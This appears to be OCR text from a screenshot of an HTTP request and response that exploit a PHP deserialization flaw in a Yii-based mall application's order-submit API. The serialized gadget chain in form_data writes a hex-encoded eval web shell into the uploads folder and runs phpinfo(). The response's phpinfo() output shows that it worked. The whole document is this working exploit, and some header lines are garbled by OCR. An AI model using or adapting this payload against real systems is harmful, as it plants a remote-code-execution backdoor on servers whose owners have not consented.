 1 POST /web/index.php?r=api/testOrderSubmit/index/submit&_mall_id=1 HTTP/2
2 Host ? :
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_3) AppleWebKit/605.1.15 (KHTML, like
Gecko) Version/12.0.3 Safari/605.1.15
4 Content-Type: application/x-www-form-urlencoded
5 Accept-Encoding: gzip
6 Content-Length auto : 912
7
8 form_data=O%3A23%3A%22yii%5Cdb%5CBatchQueryResult%22%3A1%3A%7Bs%3A36%3A%22%00yii%5Cdb%5CBatchQueryRe
sult%00_dataReader%22%3BO%3A24%3A%22GuzzleHttp%5CPsr7%5CFnStream%22%3A3%3A%7Bs%3A32%3A%22%00GuzzleHt
tp%5CPsr7%5CFnStream%00method%22%3Ba%3A2%3A%7Bs%3A10%3A%22__toString%22%3Bs%3A7%3A%22phpinfo%22%3Bs%
3A5%3A%22close%22%3Ba%3A2%3A%7Bi%3A0%3BO%3A20%3A%22yii%5Crest%5CIndexAction%22%3A2%3A%7Bs%3A11%3A%22
checkAccess%22%3Ba%3A2%3A%7Bi%3A0%3BO%3A13%3A%22yii%5Cbase%5CView%22%3A0%3A%7B%7Di%3A1%3Bs%3A22%3A%2
2evaluateDynamicContent%22%3B%7Ds%3A2%3A%22id%22%3Bs%3A131%3A%22file_put_contents%28%27uploads%2Ftes
tA7e3baC.
txt%27%2Chex2bin%28%273c3f70687020406576616c28245f524551554553545b27696d67275d293b3f3e%27%29%29%3Bph
pinfo%28%29%3B%22%3B%7Di%3A1%3Bs%3A3%3A%22run%22%3B%7D%7Ds%3A14%3A%22_fn___toString%22%3Bs%3A7%3A%22
phpinfo%22%3Bs%3A9%3A%22_fn_close%22%3Ba%3A2%3A%7Bi%3A0%3Br%3A6%3Bi%3A1%3Bs%3A3%3A%22run%22%3B%7D%7D
%7D
5 Date: Fri, 15 Aug 2025 07:45:11 GMT
6 Content-Type: text/html; charset=UTF-8
7 Content-Length: 100978
8
9 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "DTD/xhtml1-transitional.
dtd">
10 <html xmlns="http://www.w3.org/1999/xhtml">
11 <head>
12 <style type="text/css">
13 body {background-color: #fff; color: #222; font-family: sans-serif;}
14 pre {margin: 0; font-family: monospace;}
15 a:link {color: #009; text-decoration: none; background-color: #fff;}
16 a:hover {text-decoration: underline;}
17 table {border-collapse: collapse; border: 0; width: 934px; box-shadow: 1px 2px
3px #ccc;}
18 .center {text-align: center;}
19 .center table {margin: 1em auto; text-align: left;}
20 .center th {text-align: center !important;}
21 td, th {border: 1px solid #666; font-size: 75%; vertical-align: baseline;
padding: 4px 5px;}
22 h1 {font-size: 150%;}
23 h2 {font-size: 125%;}
24 .p {text-align: left;}
25 .e {background-color: #ccf; width: 300px; font-weight: bold;}
26 .h {background-color: #99c; font-weight: bold;}
27 .v {background-color: #ddd; max-width: 300px; overflow-x: auto; word-wrap:
break-word;}
28 .v i {color: #999;}
29 img {float: right; border: 0;}
30 hr {width: 934px; background-color: #ccc; border: 0; height: 1px;}
31 </style>
32 <title>phpinfo()</title>
33 <meta name="ROBOTS" content="NOINDEX,NOFOLLOW,NOARCHIVE" />
34 </head>